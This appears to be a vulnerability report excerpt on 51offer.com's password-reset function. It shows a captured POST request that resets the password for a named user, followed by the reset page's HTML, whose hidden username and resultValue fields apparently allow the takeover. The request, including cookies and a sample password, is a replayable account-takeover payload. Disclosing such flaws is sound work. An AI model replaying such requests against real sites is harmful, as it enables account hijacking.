 POST /index!updatePassword.action HTTP/1.1
Host: www.51offer.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.51offer.com/restPassword.html?uid=325485B95433A536E
25357AC763F1308495E9CE4E594B2611D7DAC5BBA4210E7&datetim
e=f9379c5427d188e8e4e3206a6f369742
Cookie: bdshare_firstime=1415784723848;
JSESSIONID=FE50A6CA2129D9F5C5119114094EF8C7;
ssid=eetb97kn36qemcnhq4gklbal33;
cookieId=697f9d28ee811b29e734922ea2c209f8; src=0;
_ga=GA1.2.1134356644.1415785874; _gat=1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
userName=alwing&password=blackmanba123&password2=blackman
ba123&resultValue=
src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></scri
pt>
<![endif]-->
<script
src="http://static.51offer.com/skin/js/??lib/jquery.1.10.2.js,plug-in/dro
pdown.js,plug-in/inputControl.js?ver=2014102201"></script>
<script src="/js/jquery.cookie.js"></script>
<script src="/js/common.js"></script>
<script src="/js/plug-in.js"></script>
<script src="/js/common_rightFu.js?version=2.0"></script>
<script src="/js/perfect-scrollbar.js"></script>
<script src="/js/jquery.mousewheel.js"></script>
<script src="/js/jquery.validate.js"></script>
<script src="/js/jquery.validate.message.js"></script>
<script src="/js/box.js?version=2014102201"></script>
</head>
<body>
<script
src="http://static.51offer.com/skin/51offer/js/header.js?ver=2014102
201" ></script>
<div class="com_tz">
<h2>重置密码</h2>
<div class="tz3">
<form id="frm-reset" method="post"
action="index!updatePassword.action">
<input type="hidden" name="userName"
id="userName" value="alwing" />
<p><span class="s1">用户名：</span><span
class="s2">alwing</span><div class="clear"></div></p>
<p><span class="s1">新密码：</span><input id="password3"
name="password" type="password" class="required" minlength="6"
/><div class="clear"></div></p>
<p><span class="s1">确认密码：</span><input
id="password2" name="password2" type="password"
class="required" equalTo="#password3" /><div
class="clear"></div></p>
<input type="hidden" name="resultValue"
id="resultValue" value="1" />
<button id="reset_button" class="button" type="submit"
>重置密码</button>